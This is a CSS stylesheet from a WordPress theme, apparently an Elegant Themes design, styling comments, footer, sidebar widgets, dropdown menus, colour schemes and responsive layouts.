.footer-banner { background: #FFF; padding: 38px 0 36px; z-index: 7; position: relative; border-top: 1px solid #E0E0E0; text-align: center; }

.et-centered-ad { text-align: center; margin: 0 -5px; }

/*------------------------------------------------*/
/*---------------[DROPDOWN MENU]------------------*/
/*------------------------------------------------*/


/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/


#comment-wrap { padding: 0 0 60px; }
	h1#comments, #reply-title { font-size: 30px; font-weight: 100; margin-bottom: 30px; padding-left: 60px; }
	.commentlist { border-bottom: 1px solid #e0e0e0; }
		.commentlist li { padding: 0 60px 0 60px; }
		.commentlist li li { padding-right: 0; }
		.commentlist .children li { padding-left: 90px; }
			.comment-body { position: relative; padding-left: 90px; padding-bottom: 40px; }
				.comment_avatar { left: 0; position: absolute; top: 0; }
				.comment_avatar:before, .author-avatar:before { border-radius: 30px; -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.5); -moz-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.5); box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.5); content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 100%; }
					.comment_avatar img, .author-avatar img { display: block; height: auto; max-width: 100%; width: auto; border-radius: 30px; }
				.comment_postinfo { margin-bottom: 7px; }
					span.fn, span.fn a { color: #333; font-weight: 900; text-decoration: none; font-size: 18px; display: block; margin-bottom: 12px; }
					span.comment_date { text-transform: uppercase; color: #969696; font-size: 14px; font-weight: 100; }
	#reply-title { padding-top: 60px; }
		#reply-title small { display: block; font-size: 14px; font-weight: 400; }
		#commentform { padding: 0 60px 100px 60px; }
			#commentform input[type="text"] { width: 40%; }
			#commentform textarea { width: 89%; }
			#commentform textarea, #commentform input[type="text"] { border: 1px solid #e6e6e6; -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); padding: 17px; color: #333; }
			.form-submit { float: right; }
				.form-submit input { font-size: 16px; color: #fff; border: none; background-color: #a9d300; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; display: block; padding: 10px 18px; }

.comment #respond { border-bottom: none; }
	.comment #respond #reply-title, .comment #respond #commentform { padding-left: 0; }
	.comment #respond #reply-title { padding-top: 10px; }
	.comment #respond #commentform { margin-bottom: 25px; }

/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/

#main-footer, #et-bio-author { -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75); -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75); box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75); border-bottom: 1px solid #0f0f0f; }
#main-footer, #footer-bottom, #et-bio-author, #et-post-share { background-color: #333; }
	#footer-widgets { padding: 60px 60px 0; }
		.fwidget { margin-bottom: 25px; }
			.footer-widget { float: left; width: 240px; margin-right: 66px; color: #fff; text-shadow: 0 1px 1px #000; margin-bottom: 20px; }
			.footer-widget:last-child { margin-right: 0; }
				.footer-widget h4.title { padding-bottom: 21px; color: #fff; font-size: 18px; font-weight: 900;  }
				.footer-widget li a { color: #fff; text-decoration: none; }
#footer-bottom, #et-post-share { border-top: 1px solid #404040; border-bottom: 1px solid #0f0f0f; }
	#footer-bottom ul { padding: 23px 60px; }
		#footer-bottom li { display: inline-block; padding-right: 25px; text-shadow: 0 1px 1px #000; }
			#footer-bottom li a { color: #fff; text-decoration: none; }
			#footer-bottom .current-menu-item a { color: #a9d300; font-weight: 900; }
#copyright { text-align: right; color: #333; margin-bottom: 30px; }
	#copyright a { font-weight: 900; text-decoration: none; color: #333; }

/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/

#sidebar { background: #f7f7f7; }
#sidebar, #additional-sidebar { width: 320px; float: left; }
	.et-tabbed-all-tabs { padding: 40px 0 0; }
		.et-tabbed-all-tabs > div { display: none; }
		.et-tabbed-all-tabs > div:first-child { display: block; }
		.et-tabbed-all-tabs li { margin-bottom: 20px; padding: 0 !important; list-style: none; line-height: 19px !important; }
		.et-tabbed-all-tabs li:last-child { margin-bottom: 0; }
			.smallthumb { float: left; line-height: 0; margin-right: 20px; position: relative; width: 60px; }
			.smallthumb:before { -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5) inset; -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5) inset; box-shadow: 0 0 5px rgba(0, 0, 0, 0.5) inset; content: ""; height: 100%; position: absolute; right: 0; top: 0; width: 100%; pointer-events: none; }
			.post-metainfo .title { display: block; font-size: 18px; font-weight: 900; padding-bottom: 6px; }
				.post-metainfo .title a { color: #333; }
			.post-metainfo .postinfo, .et-main-description .postinfo { color: #969696; display: block; font-size: 14px; font-weight: 100; }

	.post-metainfo { margin-left: 77px; }
	.no-thumb .post-metainfo { margin-left: 0; }

	h4.widgettitle { padding: 17px 40px; border-left: 1px solid #E0E0E0; margin: 0 -40px 30px; }

	#sidebar h4.widgettitle:before { display: none; }

	.widget { padding: 0 40px 30px; position: relative; }
		.widget li, .footer-widget li { padding: 10px 0 10px 19px; position: relative; line-height: 26px; }
		.widget li:before, .footer-widget li:before { border-color: transparent transparent transparent #9bc100; border-image: none; border-style: solid; border-width: 5px; content: ""; left: 0; position: absolute; top: 17px; }
			.widget li a { color: #000; text-decoration: none; }

		.footer-widget li ul, .widget li ul { margin: 10px 0 -10px; }

.et-authors li { position: relative; padding-bottom: 30px; }
.et-authors li:before { border: none !important; }
	.et-authors .author-avatar { top: 0; left: 0; }
	.et-authors-posts { padding-left: 60px; }
		.et-authors-posts h4 { font-weight: 900; font-size: 18px; }
			.et-authors-posts h4 a { color: #333; }
			.et-authors-posts h4 a:hover { color: #707070; }
		.et-authors-posts span { font-size: 14px; font-weight: 100; color: #969696; }

.widget_etrecentfromwidget .et-tabbed-all-tabs { padding-top: 0; }
	.et-recent-featured-post, .recent-video-slides { margin: -31px -40px 0; z-index: 20; position: relative; }
	.et-recent-featured-post:before, .recent-video-slides:before { pointer-events: none; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; -webkit-box-shadow: inset 0 0 30px rgba(0,0,0,0.5); -moz-box-shadow: inset 0 0 30px rgba(0,0,0,0.5); box-shadow: inset 0 0 30px rgba(0,0,0,0.5); }
		.et-recent-featured-post img, .recent-video-slides img { display: block; }
		.et-main-description { position: absolute; bottom: 38px; left: 0; padding: 0 20px 0 40px; }
		.widget_etrecentfromwidget .main-title { color: #fff; font-size: 18px; font-weight: 900; display: block; margin-bottom: 10px; }
			.widget_etrecentfromwidget .main-title a { color: inherit; }
			.widget_etrecentfromwidget .main-title a:hover { color: rgba( 255,255,255,0.9 ); }
			.et-main-description .postinfo { color: #fff; }
		.widget_etrecentfromwidget .et-tabbed-all-tabs li:first-child { margin-bottom: 30px !important; }

@-webkit-keyframes bounceIn {
	20% {
		-webkit-transform: scale(1.2);
	}

	50% {
		-webkit-transform: scale(0.8);
	}

	70% {
		-webkit-transform: scale(1.1);
	}

	100% {
		-webkit-transform: scale(1);
	}
}

@-moz-keyframes bounceIn {
	20% {
		-moz-transform: scale(1.2);
	}

	50% {
		-moz-transform: scale(0.8);
	}

	70% {
		-moz-transform: scale(1.1);
	}

	100% {
		-moz-transform: scale(1);
	}
}

@-o-keyframes bounceIn {
	20% {
		-o-transform: scale(1.2);
	}

	50% {
		-o-transform: scale(0.8);
	}

	70% {
		-o-transform: scale(1.1);
	}

	100% {
		-o-transform: scale(1);
	}
}

@keyframes bounceIn {
	20% {
		transform: scale(1.2);
	}

	50% {
		transform: scale(0.8);
	}

	70% {
		transform: scale(1.1);
	}

	100% {
		transform: scale(1);
	}
}

.et-recent-video { display: none; position: relative; }
.et-recent-video:first-child { display: block; }
	.et-recent-video-play { position: absolute; top: 50%; left: 50%; margin: -33px 0 0 -33px; width: 67px; height: 67px; background: url(images/play-button.png) no-repeat; display: block; }
	.et-recent-video-play:hover { -webkit-animation-duration: .7s;
-webkit-animation-delay: 0s;
-webkit-animation-timing-function: ease-in-out;
-webkit-animation-fill-mode: both;
-moz-animation-duration: .7s;
-moz-animation-delay: 0s;
-moz-animation-timing-function: ease-in-out;
-moz-animation-fill-mode: both;
-o-animation-duration: .7s;
-o-animation-delay: 0s;
-o-animation-timing-function: ease-in-out;
-o-animation-fill-mode: both;
-ms-animation-duration: .7s;
-ms-animation-delay: 0s;
-ms-animation-timing-function: ease-in-out;
-ms-animation-fill-mode: both;
animation-duration: .7s;
animation-delay: 0s;
animation-timing-function: ease-in-out;
animation-fill-mode: both;
-webkit-animation-name: bounceIn;
-moz-animation-name: bounceIn;
-ms-animation-name: bounceIn;
-o-animation-name: bounceIn;
animation-name: bounceIn; }

.et-recent-videos-content { position: relative; }
	.et-recent-video-scroll a { display: block; height: 40px; left: 0; position: absolute; text-indent: -9999px; width: 240px; z-index: 10; }
	.et-scroll-video-top { background: url(images/popular-scroll-top.png) no-repeat center center; top: -26px; }
	.et-scroll-video-bottom { background: url(images/popular-scroll-bottom.png) no-repeat  center center; bottom: -35px; }
	.et-scroll-video-top:before, .et-scroll-video-bottom:before { content: ""; height: 8px; left: 0; position: absolute; width: 240px; }
	.et-scroll-video-top:before { background: url(images/scroll-video-top-bg.png) no-repeat; bottom: -8px; }
    .et-scroll-video-bottom:before { background: url(images/scroll-video-bottom-bg.png) no-repeat; top: -8px; }
	.et-recent-videos-wrap ul { padding: 34px 0 16px; }
		.et-recent-videos-wrap li { padding-left: 29px; padding-bottom: 0; cursor: pointer; }
		.et-recent-videos-wrap li:before { background: #9BC100 url(images/white-arrow.png) no-repeat 4px 0; border-radius: 10px; height: 10px; width: 10px; top: 11px; border-color: transparent !important; }
		.et-recent-videos-wrap li.et-video-active:before { background-color: #333 !important; }
			.et-recent-videos-wrap h4 { font-size: 16px; font-weight: 900; color: #333; margin-bottom: -5px; }
			.et-recent-videos-wrap .post-meta { color: #969696; }

.recent-video-slides { margin-bottom: 19px; background: #111; }

/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; max-width: 96%; padding: 8px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }


/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav li ul { position:absolute; top:-999em; }
.nav li ul, .et_mobile_menu { z-index: 9999; width: 190px; background: #a9d300; -webkit-box-shadow: 3px 3px 3px rgba(0,0,0,0.2); -moz-box-shadow: 3px 3px 3px rgba(0,0,0,0.2); box-shadow: 3px 3px 3px rgba(0,0,0,0.2); padding: 30px 10px 30px 40px; display: none; }
	.nav li { position: relative; }
		.nav ul li { float: none; }
			.nav ul a { display:block !important; float: none !important; }
.nav li:hover ul, ul.nav li.sfHover ul { left: 0; top: 63px; }
	.nav li:hover li ul, .nav li.sfHover li ul, .nav li:hover ul, .nav li li:hover ul { top:-999em; }

.nav li li { padding: 0; height: auto !important; display: block !important; }
.nav li li ul { z-index: 1000; }
	.nav li li a:link, .nav li li a:visited, .et_mobile_menu a { display: block !important; height: auto; }
	.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }

.nav li li:hover ul, ul.nav li li.sfHover ul { left: 200px; top: -30px; }

.nav.sf-arrows li.menu-item-has-children > a:after { content: " \00bb"; }

#top-menu li li, .et_mobile_menu li a { float: none !important; padding: 7px 0; }
	#top-menu li li a, .et_mobile_menu li a { color: #fff; text-shadow: 1px 1px 0 rgba( 0,0,0,0.2 ); display: block !important; }
	#top-menu li li a { padding: 0 !important; }
	#top-menu li li a:hover, .et_mobile_menu li a:hover { color: rgba( 255,255,255,0.9 ); text-decoration: none; }

/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: inherit; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }

/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/

#content .wp-pagenavi { float: right; margin: 60px 60px 60px 0; }
	.pages { display: none; }
	#content .wp-pagenavi a, #content .wp-pagenavi span { -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; color: #333; margin: 0 4px; padding: 8px 13px; text-decoration: none; text-shadow: 0 1px 0 #fff; border: 1px solid #e0dddd; -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.02) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.02))); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.02) 100%); background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.02) 100%); background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.02) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.02) 100%); background-color: #f9f9f9; -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1), inset 1px 1px 0px rgba(255, 255, 255, 0.4); -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1), inset 1px 1px 0px rgba(255, 255, 255, 0.4); box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1), inset 1px 1px 0px rgba(255, 255, 255, 0.4); }
	#content .wp-pagenavi span.current { font-weight: 900; }

.et_embedded_videos { display: none; }

body.single #left-area, body.page #left-area { border-bottom: none; }

.et-single-post-ad { text-align: center; padding: 62px 0; border-bottom: 1px solid #e0e0e0; margin: -60px 0 60px; }

.et_color_scheme_red #top-menu li.current-menu-item > a, .et_color_scheme_red #top-menu > li > a:hover, .et_color_scheme_red .meta-info, .et_color_scheme_red .et-description .post-meta span, .et_color_scheme_red .categories-tabs:after, .et_color_scheme_red .home-tab-active, .et_color_scheme_red .home-tab-active:before, .et_color_scheme_red a.read-more, .et_color_scheme_red .comment-reply-link, .et_color_scheme_red h1.post-heading, .et_color_scheme_red .form-submit input, .et_color_scheme_red .home-tab-active:before, .et_color_scheme_red .et-recent-videos-wrap li:before, .et_color_scheme_red .nav li ul, .et_color_scheme_red .et_mobile_menu, .et_color_scheme_red #top-menu > .sfHover > a { background-color: #d30500; }
.et_color_scheme_red .featured-comments span, .et_color_scheme_red #author-info strong, .et_color_scheme_red #footer-bottom .current-menu-item a, .featured-comments span { color: #d30500; }
.et_color_scheme_red .entry-content blockquote, .et_color_scheme_red .widget li:before, .et_color_scheme_red .footer-widget li:before, .et_color_scheme_red .et-popular-mobile-arrow-next { border-color: transparent transparent transparent #d30500; }
.et_color_scheme_red .et-popular-mobile-arrow-previous { border-right-color: #d30500; }
.et_color_scheme_red .categories-tabs:after, .et_color_scheme_red .home-tab-active { border-color: #a90501; }
.et_color_scheme_red .load-more a:before, .et_color_scheme_red .et_mobile_arrow { background-image: url(images/red/load-more-bg.png); }
.et_color_scheme_red .et-scroll-arrows-bottom, .et_color_scheme_red .et-scroll-video-bottom { background-image: url(images/red/popular-scroll-bottom.png); }
.et_color_scheme_red .et-scroll-arrows-top, .et_color_scheme_red .et-scroll-video-top { background-image: url(images/red/popular-scroll-top.png); }

.et_color_scheme_blue #top-menu li.current-menu-item > a, .et_color_scheme_blue #top-menu > li > a:hover, .et_color_scheme_blue .meta-info, .et_color_scheme_blue .et-description .post-meta span, .et_color_scheme_blue .categories-tabs:after, .et_color_scheme_blue .home-tab-active, .et_color_scheme_blue .home-tab-active:before, .et_color_scheme_blue a.read-more, .et_color_scheme_blue .comment-reply-link, .et_color_scheme_blue h1.post-heading, .et_color_scheme_blue .form-submit input, .et_color_scheme_blue .home-tab-active:before, .et_color_scheme_blue .et-recent-videos-wrap li:before, .et_color_scheme_blue .nav li ul, .et_color_scheme_blue .et_mobile_menu, .et_color_scheme_blue #top-menu > .sfHover > a { background-color: #0098d3; }
.et_color_scheme_blue .featured-comments span, .et_color_scheme_blue #author-info strong, .et_color_scheme_blue #footer-bottom .current-menu-item a, .featured-comments span { color: #0098d3; }
.et_color_scheme_blue .entry-content blockquote, .et_color_scheme_blue .widget li:before, .et_color_scheme_blue .footer-widget li:before, .et_color_scheme_blue .et-popular-mobile-arrow-next { border-color: transparent transparent transparent #0098d3; }
.et_color_scheme_blue .et-popular-mobile-arrow-previous { border-right-color: #0098d3; }
.et_color_scheme_blue .categories-tabs:after, .et_color_scheme_blue .home-tab-active { border-color: #007dae; }
.et_color_scheme_blue .load-more a:before, .et_color_scheme_blue .et_mobile_arrow { background-image: url(images/blue/load-more-bg.png); }
.et_color_scheme_blue .et-scroll-arrows-bottom, .et_color_scheme_blue .et-scroll-video-bottom { background-image: url(images/blue/popular-scroll-bottom.png); }
.et_color_scheme_blue .et-scroll-arrows-top, .et_color_scheme_blue .et-scroll-video-top { background-image: url(images/blue/popular-scroll-top.png); }

.et_color_scheme_orange #top-menu li.current-menu-item > a, .et_color_scheme_orange #top-menu > li > a:hover, .et_color_scheme_orange .meta-info, .et_color_scheme_orange .et-description .post-meta span, .et_color_scheme_orange .categories-tabs:after, .et_color_scheme_orange .home-tab-active, .et_color_scheme_orange .home-tab-active:before, .et_color_scheme_orange a.read-more, .et_color_scheme_orange .comment-reply-link, .et_color_scheme_orange h1.post-heading, .et_color_scheme_orange .form-submit input, .et_color_scheme_orange .home-tab-active:before, .et_color_scheme_orange .et-recent-videos-wrap li:before, .et_color_scheme_orange .nav li ul, .et_color_scheme_orange .et_mobile_menu, .et_color_scheme_orange #top-menu > .sfHover > a { background-color: #fc8d00; }
.et_color_scheme_orange .featured-comments span, .et_color_scheme_orange #author-info strong, .et_color_scheme_orange #footer-bottom .current-menu-item a, .featured-comments span { color: #fc8d00; }
.et_color_scheme_orange .entry-content blockquote, .et_color_scheme_orange .widget li:before, .et_color_scheme_orange .footer-widget li:before, .et_color_scheme_orange .et-popular-mobile-arrow-next { border-color: transparent transparent transparent #fc8d00; }
.et_color_scheme_orange .et-popular-mobile-arrow-previous { border-right-color: #fc8d00; }
.et_color_scheme_orange .categories-tabs:after, .et_color_scheme_orange .home-tab-active { border-color: #ec8401; }
.et_color_scheme_orange .load-more a:before, .et_color_scheme_orange .et_mobile_arrow { background-image: url(images/orange/load-more-bg.png); }
.et_color_scheme_orange .et-scroll-arrows-bottom, .et_color_scheme_orange .et-scroll-video-bottom { background-image: url(images/orange/popular-scroll-bottom.png); }
.et_color_scheme_orange .et-scroll-arrows-top, .et_color_scheme_orange .et-scroll-video-top { background-image: url(images/orange/popular-scroll-top.png); }

.et_color_scheme_purple #top-menu li.current-menu-item > a, .et_color_scheme_purple #top-menu > li > a:hover, .et_color_scheme_purple .meta-info, .et_color_scheme_purple .et-description .post-meta span, .et_color_scheme_purple .categories-tabs:after, .et_color_scheme_purple .home-tab-active, .et_color_scheme_purple .home-tab-active:before, .et_color_scheme_purple a.read-more, .et_color_scheme_purple .comment-reply-link, .et_color_scheme_purple h1.post-heading, .et_color_scheme_purple .form-submit input, .et_color_scheme_purple .home-tab-active:before, .et_color_scheme_purple .et-recent-videos-wrap li:before, .et_color_scheme_purple .nav li ul, .et_color_scheme_purple .et_mobile_menu, .et_color_scheme_purple #top-menu > .sfHover > a { background-color: #a920b2; }
.et_color_scheme_purple .featured-comments span, .et_color_scheme_purple #author-info strong, .et_color_scheme_purple #footer-bottom .current-menu-item a, .featured-comments span { color: #a920b2; }
.et_color_scheme_purple .entry-content blockquote, .et_color_scheme_purple .widget li:before, .et_color_scheme_purple .footer-widget li:before, .et_color_scheme_purple .et-popular-mobile-arrow-next { border-color: transparent transparent transparent #a920b2; }
.et_color_scheme_purple .et-popular-mobile-arrow-previous { border-right-color: #a920b2; }
.et_color_scheme_purple .categories-tabs:after, .et_color_scheme_purple .home-tab-active { border-color: #8f1c97; }
.et_color_scheme_purple .load-more a:before, .et_color_scheme_purple .et_mobile_arrow { background-image: url(images/purple/load-more-bg.png); }
.et_color_scheme_purple .et-scroll-arrows-bottom, .et_color_scheme_purple .et-scroll-video-bottom { background-image: url(images/purple/popular-scroll-bottom.png); }
.et_color_scheme_purple .et-scroll-arrows-top, .et_color_scheme_purple .et-scroll-video-top { background-image: url(images/purple/popular-scroll-top.png); }

.et_pt_portfolio_item { margin-left: 99px !important; }
.et_portfolio_small .et_pt_portfolio_item.et_pt_portfolio_item { margin-left: 71px !important; }
.et_portfolio_large .et_pt_portfolio_item { margin-left: 124px !important; }

#et_mobile_nav_menu { display: none; text-align: center; padding: 25px 0; }
	.mobile_nav { position: relative; display: inline-block; color: #333; text-shadow: 1px 1px 0 #fff; }
	.mobile_nav:hover { text-decoration: none; color: #111; }
		.mobile_nav.opened > span { -moz-transform: rotate(-180deg); -webkit-transform: rotate(-180deg); -o-transform: rotate(-180deg); transform: rotate(-180deg); }
		.mobile_nav > span { top: 3px; height: 10px; right: -25px; position: absolute; width: 15px; background: url(images/load-more-bg.png) no-repeat; -moz-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; }
		.et_mobile_menu { position: absolute; top: 40px; left: -63px; text-align: left; }
		.et_mobile_menu ul { display: block !important; visibility: visible !important; }
		.et_mobile_menu ul li { padding-left: 15px; }

.et-popular-mobile-arrow { position: absolute; top: 19px; border-color: transparent transparent transparent #9bc100; border-style: solid; border-width: 5px; cursor: pointer; display: none; }
.et-popular-mobile-arrow-previous { left: 33px; border-color: transparent #9bc100 transparent transparent; }
.et-popular-mobile-arrow-next { right: 37px; }

.categories-tabs-module { position: relative; }

.add-modules-notice { padding: 40px; }

@media only screen and ( min-width: 1301px ) {
	.home.et-2-column-layout #content { width: 958px; }
	.home.et-2-column-layout #main-content:after { display: none; }

	.et_pt_gallery_entry { margin-left: 69px !important; }
}

@media only screen and ( min-width: 961px ) and ( max-width: 1300px ) {
	.container { width: 960px; }
		.header-banner { float: none; text-align: center; }
		#logo { padding-top: 40px; }
		#top-menu li { font-size: 14px; }
			#top-menu > li > a, #top-menu > li.current-menu-item > a { padding-bottom: 25px; }
		#et-featured-posts { padding: 40px; }
			.et-featured-post img, .popular-post .main-tab-image img { width: 100%; }
		.post-thumbnail .container { min-height: 292px; }
			h1.post-heading { font-size: 36px; }
		#main-content:before { background-position: 638px 0; }
			#content, body.page #content { width: 638px; }
				#left-area { padding-top: 40px; }
					.entry-content { padding: 0 40px 30px; }
						.author-avatar { left: 40px; }
						#et-bio-author { padding: 40px 45px 25px 130px; }
						#et-post-share { padding: 15px 130px 13px; }
					#comment-wrap { padding: 40px 0; }
						h1#comments, #reply-title { padding-left: 40px; }
							span.fn, span.fn a { font-size: 16px; }
		#footer-widgets { padding: 40px 40px 25px; }
			.footer-widget { width: 170px; }
		#footer-bottom ul { padding: 23px 40px; }
			.home .et-first .post-description, .post-description { bottom: 17px; left: 30px; }
				.post-description h2 { font-size: 30px; }
		.recent-post { padding: 0 40px 40px; }
			.et-main-image { width: 160px; margin-right: 30px; }
				.et-main-image img { width: 160px; height: 160px; }
		.footer-banner { padding-left: 40px; padding-right: 40px; }

	.home .et-first { width: 438px; height: 318px; }
		.home .et-first .excerpt-wrap { padding: 31px 62px 0 96px; }
	.home .et-second { width: 438px; height: 158px; }
		.home .et-second .excerpt-wrap { padding-top: 15px; }
	.home .et-third, .home .et-fourth { width: 217px; height: 158px; }
		.et-third .excerpt-wrap, .et-fourth .excerpt-wrap { padding-top: 8px; }
		.home .et-second .post-description h2 { font-size: 24px; }
		.home .et-third .post-description h2, .home .et-fourth .post-description h2 { font-size: 18px; }
		.home .et-third .post-meta, .home .et-fourth .post-meta { display: none; }
		.home #additional-sidebar { display: none; }
		.home #sidebar { width: 319px; }

	.et-description { margin-left: 200px; }

	#et-social-icons { width: 204px; }
		#et-social-icons a, #et-social-icons span { width: 50px; }
		#et-social-icons .twitter .et-social-normal { background-position: 15px 23px; }
		#et-social-icons .twitter .et-social-hover { background-position: 15px 20px; }
		#et-social-icons .facebook .et-social-normal { background-position: 21px 22px; }
		#et-social-icons .facebook .et-social-hover { background-position: 21px 20px; }
		#et-social-icons .rss .et-social-normal { background-position: 17px 22px; }
		#et-social-icons .rss .et-social-hover { background-position: 17px 20px; }
		#et-social-icons .google .et-social-normal { background-position: 14px 22px; }
		#et-social-icons .google .et-social-hover { background-position: 14px 21px; }

	body.category .et-first, body.category .et-second { width: 438px; height: 212px; }
		body.category .et-first .post-description { bottom: 17px; left: 30px; }
		body.category .et-first .post-description h2 { font-size: 30px; }

	.et_pt_gallery_entry { margin-left: 69px !important; }

	#et_pt_portfolio_gallery { margin-right: -70px; }
		.et_pt_portfolio_item { margin-left: 51px !important; }

	.et_portfolio_small .et_pt_portfolio_item.et_pt_portfolio_item { margin-left: 32px !important; }

	.et_portfolio_large .et_pt_portfolio_item { margin-left: 49px !important; }

	.et-single-post-ad { padding: 40px 0; margin-bottom: 0; }
}

@media only screen and ( max-width: 960px ) {
	#et-search, p#et-search-title, p#et-search-title span { background: none !important; }
	#et-search { width: auto !important; height: auto !important; }
		#et-search-inner { padding: 0 !important; }
			#et-search-right { float: none !important; clear: both; text-align: left !important; }
				#et_search_submit { background: #BBB8B8 !important; color: #111 !important; }
			p#et-search-title { margin-bottom: 2px !important; }
				p#et-search-title span { padding: 0 !important; text-shadow: none !important; }
	#et-searchinput { width: auto !important; }
	p#et_choose_posts, p#et_choose_pages, p#et_choose_date, p#et_choose_cat { float: none !important; }
	#et-search-left { float: none !important; width: 100% !important; }
}

@media only screen and ( min-width: 767px ) and ( max-width: 960px ) {
	.container { width: 766px; }
		.header-banner { float: none; text-align: center; }
		#logo { padding-top: 40px; }
		#top-menu li { font-size: 14px; }
		.nav li:hover ul, ul.nav li.sfHover ul { left: 0; top: 61px; }
		#et-social-icons, #additional-sidebar { display: none; }
		#et-featured-posts { padding: 40px; }
			.et-featured-post img, .popular-post .main-tab-image img { width: 100%; }
		.post-thumbnail .container { min-height: 246px; }
			h1.post-heading { font-size: 36px; }
		#main-content:before { background-position: 766px 0; }
			#content, body.page #content { width: 766px; }
				#sidebar { width: 766px; }
					#sidebar .widget { width: 382px; }
				#left-area { padding-top: 40px; }
					.entry-content { padding: 0 40px 30px; }
						.author-avatar { left: 40px; }
						#et-bio-author { padding: 40px 45px 25px 130px; }
						#et-post-share { padding: 15px 130px 13px; }
					#comment-wrap { padding: 40px 0; }
						h1#comments, #reply-title { padding-left: 40px; }
							span.fn, span.fn a { font-size: 16px; }
		#footer-widgets { padding: 40px 40px 25px; }
			.footer-widget { width: 309px; margin-right: 55px; }
		#footer-bottom ul { padding: 23px 40px; }

			.home .et-first .post-description, .post-description { bottom: 40px; left: 40px; }
				.post-description h2 { font-size: 18px; }
		.recent-post { padding: 0 40px 40px; }
			.et-main-image { width: 160px; margin-right: 30px; }
				.et-main-image img { width: 160px; height: 160px; }

			.et-description .post-meta { font-size: 14px; }

	.home .et-first { width: 688px; height: 500px; padding-right: 0; margin-bottom: 4px; }
	.home .et-second { width: 688px; height: 248px; }
	.home .et-third, .home .et-fourth { width: 341px; height: 248px; }

	.home #main-content:before { background-color: transparent; border-left: none; }
	.home #main-content:after { background: none; }
	.home #content { float: none; width: 763px; }

	#main-content:before { display: none; }

	#sidebar { width: 100%; position: relative; background: #f7f7f7; }
		#sidebar:before { content: ''; position: absolute; top: 0; left: 382px; width: 1px; height: 100%; background: #e0e0e0; }
		#sidebar .widget { width: 302px; float: left; }
		#sidebar .widget:nth-child( 2n+1 ) { clear: both; }

	.footer-banner { padding-left: 40px; padding-right: 40px; }

	.footer-widget:nth-child( 2n ) { margin-right: 0; }
	.footer-widget:nth-child( 2n+1 ) { clear: both; }

	.et-description { margin-left: 200px; }

	body.category #et-featured-posts { padding: 40px 39px; }
		body.category .et-first, body.category .et-second { width: 342px; height: 166px; }
			body.category .et-first .post-description, body.category .et-second .post-description { bottom: 7px; left: 30px; }
			body.category .et-first .post-description h2, body.category .et-second .post-description h2 { font-size: 18px; }

	.et_pt_gallery_entry { margin-left: 26px !important; }

	#et_pt_portfolio_gallery { margin-left: -35px !important; margin-right: -20px !important; }
		.et_pt_portfolio_item { margin-left: 38px !important; width: 201px !important; }
		.et_portfolio_more_icon, .et_portfolio_zoom_icon { top: 50px !important; }
		.et_portfolio_more_icon { left: 65px !important; }
		.et_portfolio_zoom_icon { left: 106px !important; }

